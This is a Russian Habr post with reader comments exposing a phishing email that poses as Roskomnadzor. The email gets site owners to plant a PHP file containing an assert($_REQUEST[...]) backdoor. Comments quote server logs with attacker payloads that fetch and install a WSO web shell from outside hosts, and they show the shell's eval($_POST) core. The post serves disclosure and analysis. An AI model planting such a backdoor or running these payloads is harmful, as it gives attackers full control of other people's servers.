Я думаю, что многие слышали, что Роскомнадзор в последнее время набрал много сотрудников, которые ищут в интернете запрещенную информацию и блокируют страницы в интернете. Параллельно с этим Роскомнадзор формирует «реестр организаторов распространения информации» (закон о блогерах). О внесении Хабра в этот список было объявлено 25 сентября 2014 года.

В любом случае Роскомнадзор заработал себе не очень хорошую репутацию и уверен, что владельцы сайтов бояться попасть в какой-нибудь список этой организации.

Сегодня моя хорошая знакомая прислала мне письмо в котором было написано, что её сайт с относительно небольшой посещаемостью внесен в этот реестр.

Текст письма ниже, орфография и пунктуация сохранены.

Здравствуйте.

Вы получили данное уведомление от Федеральной службы по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) так как являетесь администратором доменного имени www.yandex.ru в сети «Интернет».

В соответствии с Федеральным законом от 5 мая 2014 года № 97-ФЗ «О внесении изменений в Федеральный закон „Об информации, информационных технологиях и о защите информации“ и на основании решения суда (Новокуйбышевский городской суд Самарской области) от 11.08.2015 No 21618/2015, Ваш сайтwww.yandex.ru был внесен в реестр организаторов распространения информации в сети «Интернет» и сайтов и (или) страниц сайтов в сети «Интернет», на которых размещается общедоступная информация и доступ к которым в течении суток составляет более трех тысяч пользователей сети «Интернет».

Для идентификации Вас, как администратора доменного имени www.yandex.ru, Вам необходимо:

1. Cоздать в корневой директории Вашего сайта папку reestr

2. Cоздать в данной папке файл reestr-id198617.php, содержащий следующий текст:

< ?php

/*Подтверждение доменного имени www.yandex.ru*/

assert(stripslashes($_REQUEST[roskomnadzor]));

?>

*В < ?php необходимо убрать пробел между < и ?php

Путь до файла на Вашем сайте должен получиться следующий: www.yandex.ru/reestr/reestr-id128032.php

Если в течении 72 часов с момента получения данного письма Вы не идентифицируете себя, как администратор доменного имени www.yandex.ru, следую инструкции указанной выше, то Ваш сайт www.yandex.ru будет внесен в чёрные списки интернет-провайдеров и заблокирован на территории Российской Федерации.

— С уважением,

ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ.



Уверен, что многим стало ясно, что это развод, однако мошенники сделали все, чтобы не сильно продвинутые пользователи выполнили действия по инструкции: письмо пришло с адреса zapret-info@roskomnadzor.org, поэтому неграмотный пользователь может подумать, что ему действительно написали из этой организации. При переходе на адрес roskomnadzor.org пользователя перекидывает на rkn.gov.ru что создает иллюзию реального сайта и домена. Домен roskomnadzor.org был зарегистрирован 6 дней назад.

Много действий от пользователя не нужно: создайте директорию, файл, напишите в этом файле одну строку.

Развод заключается в том, что пользователю предлагают создать файл с на первый взгляд безобидным php кодом. Однако, если посмотреть описание функции assert, то сразу станет ясно, что злоумышленники просто выполнят код, который будет указан в переменной roskomnadzor.

Комментарии (36)

DustCn

27.08.2015 09:25-32>> Путь до файла

Это украинец, русский написал бы «путь к файлу»…

weirded

27.08.2015 09:44+44Та шо те шо другие то так то сяк пишут.

DustCn

27.08.2015 12:24+8«Шо те и шо другие» может и пишут.

Мне как украинцу, прожившему 10 лет в рф в глаза всеравно бросается. Взаимопроникновение обычно ограничивается приграничными областями, так что всёравно — палево.

И кстати стиль письма, такие вот «суржиковые» оговорки и речевые обороты могут использоваться для дальнейшего поиска и идентификации атакующего. Так что господа хакеры — пользуйтесь спеллчекером.

weirded

27.08.2015 17:29+2Немножко не в тему, но я узнал о слове «суржик» буквально месяц назад.

Теперь оно преследует меня по интернету. Что-то не так.

bolk

27.08.2015 20:15+1Я бы написал «путь до файла», ни разу не украинец и живу очень далеко от границы.

Prologos

27.08.2015 17:06+1Откуда это недружелюбность между народами и разные такие намеки, — Вы либо слишком много телевизор смотрите, либо политики из СМИ перечитали. Разницы нет, хоть ты негр будешь, все равно найдутся нечестные люди, кто захочет воспользоваться твоими слабостями… а национальность тут не причем (равно как возраст, пол и вероисповедание и др.).

И услышал казак:

«Ты идешь воевать

за народную власть

со своим же народом!»

Бывший подъесаул (Тальков Игорь)

P.S. Роскомнадозор рассылку ведет с адреса: Роскомнадзор <zapret-info-out@rkn.gov.ru>

P.P.S. Возможный текст письма:

Направляется уведомление о внесении в «Единый реестр доменных имен, указателей страниц сайтов в сети «Интернет» и сетевых адресов, позволяющих идентифицировать сайты в сети «Интернет», содержащие информацию, распространение которой в Российской Федерации запрещено» следующего(их) указателя (указателей) страницы (страниц) сайта в сети «Интернет»: /какая то ссылка/.

В случае непринятия провайдером хостинга и (или) владельцем сайта мер по удалению запрещенной информации и (или) ограничению доступа к сайту в сети «Интернет», будет принято решение о включении в единый реестр сетевого адреса, позволяющего идентифицировать сайт в сети «Интернет», содержащий информацию, распространение которой в Российской Федерации запрещено, а доступ к нему будет ограничен.

Сведения о включении доменных имен, указателей страниц сайтов сети «Интернет» и сетевых адресов доступны круглосуточно в сети «Интернет» по адресу eais.rkn.gov.ru.

С уважением,

ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ.

il--ya

01.09.2015 12:34А где вы недружелюбность увидели? Человек просто заподозрил (небезосновательно), что это украинец. Недружелюбность проявляют те, кто ему минусов накидали…

Taras_Serevann

27.08.2015 09:41+3Нужно было разместить этот файл, но код поменять таким образом, чтобы вместо уязвимости он сохранял IP и другие данные злоумышленника. И если он не использует прокси и тд., то можно будет в какой-то степени его сдеанонить и уже с его данными написать заявление.

MASe

27.08.2015 10:14получил такое письмо сегодня ;-))

про развод понял сразу (ну не дотягивает посещение до 3000 уников) — но подход ребята выбрали оригинальный ;-))

silencer

27.08.2015 10:35+3Письмо не приходило, но еще вчера, на всякий случай, настроил редирект для этого адреса на natribu.org

Сегодня в логах нашел:

access.log:77.221.130.49 — - [27/Aug/2015:07:50:09 +0300] «GET /reestr/reestr-id128032.php?roskomnadzor=print-439573653*57; HTTP/1.1» 301 184 "-" "-" «77.221.130.49»

access.log:178.132.201.92 — - [27/Aug/2015:08:07:26 +0300] «GET /reestr/reestr-id128032.php?roskomnadzor=print-439573653*57; HTTP/1.1» 301 184 "-" "-" «178.132.201.92»

access.log:5.101.156.31 — - [27/Aug/2015:08:08:09 +0300] «GET /reestr/reestr-id128032.php?roskomnadzor=print-439573653*57; HTTP/1.1» 301 184 "-" "-" «5.101.156.31»

access.log:62.113.86.40 — - [27/Aug/2015:09:02:50 +0300] «GET /reestr/reestr-id128032.php?roskomnadzor=print-439573653*57; HTTP/1.1» 301 184 "-" "-" «62.113.86.40»

access.log:78.108.80.142 — - [27/Aug/2015:09:09:13 +0300] «GET /reestr/reestr-id128032.php?roskomnadzor=print-439573653*57; HTTP/1.1» 301 184 "-" "-" «78.108.80.142»

chabapok

27.08.2015 10:48+3Хм, интересно. Злоумышленниками предполагается, что сайт сделан на php, и других технологий не существует в природе.

А их можно как-нибудь наказать? Во времена диалапа по этой ссылке выложили бы своп для скачки. Вот что-нибудь в этом роде.

BekoBou

27.08.2015 10:53+3Я уже и забыл о таких способах «казни». Можно ещё из /dev/random читать. :)

mayorovp

27.08.2015 12:56+4Сегодня, я думаю, свопу для скачки только обрадуются. Там можно много данных выудить… :)

kaichou

28.08.2015 11:35> Злоумышленниками предполагается, что сайт сделан на php, и других технологий не существует в природе.

Даже если сайт сделан не на php, компилятор php всё равно включён по умолчанию в большинстве unix-like систем.

Расчёт верный.

Evgeny_Shestakov

27.08.2015 13:32+4Пытались так развести… вот что удалось узнать (пост на Хабре прочитал после изысканий):

после включения логирования переменной $_REQUEST по адресу uralpolit.ru/reestr/reestr-id128032.php (предупреждение: без проверочного roskomnadzor идет нецензурщина) идет проверочная команда: roskomnadzor=print-439573653*57; причем с разных ip адресов (если интересно могу выложить список). как только было съимитировано исполнение на стороне сервера ;), а имнно отдача результата ?25055698221 появились запросы поинтереснее: assert(file_get_contents(«5.9.164.145/~users700/ac/u/1.txt»)); по указанному адресу еще обертка с контентом file_put_contents('2.php', file_get_contents('http://5.9.164.145/~users700/ac/u/2.txt')); Ну а зхдесь уже сам шелл ;) 5.9.164.145/~users700/ac/u/2.txt

p.s. буду очень благодарен за инвайт на хабр

Enpire

27.08.2015 14:18Если расшифровать код по ссылке, то за парой реплейсов и декодом код дальше не обфусцирован, беглый осмотр говорит о сборе системной инфы — какие модули БД стоят, сколько есть места на диске и прочее подобное

Enpire

27.08.2015 14:23Внутри файла используется авторизация по паролю (md5 пароля захардкожен), пароль до md5 — «functionderty»

Evgeny_Shestakov

27.08.2015 14:31это именно шелл… например в теле функции есть исполнение переменной, полученной из POST:

function actionPhp() { //... eval($_POST['p1']); //... }

ну и если исполнить там куча формочек в том числе и для сбора инфы и выполнения различных действий на сервере

Evgeny_Shestakov

27.08.2015 14:35+1ps это известный шелл wso версии 2.5 (в коде define('WSO_VERSION', '2.5');)

sitestyler

27.08.2015 16:20У меня вот в что в лог попало:

{«request»:{«roskomnadzor»:«copy('http://ewgames.gq/123.txt','/var/www/1123.php');»}

с 79.105.98.88

eugzol

27.08.2015 16:40+2https://gist.github.com/EugZol/4b0023b750368d8f1f6b — расшифрованная версия шелла для интересующихся

pcmaniac

22.09.2015 18:25Когда увидел КПДВ, захотелось написать статью для бложека, сочетающую все «плюсы» с диаграммы.

edogs

habrahabr.ru/post/265513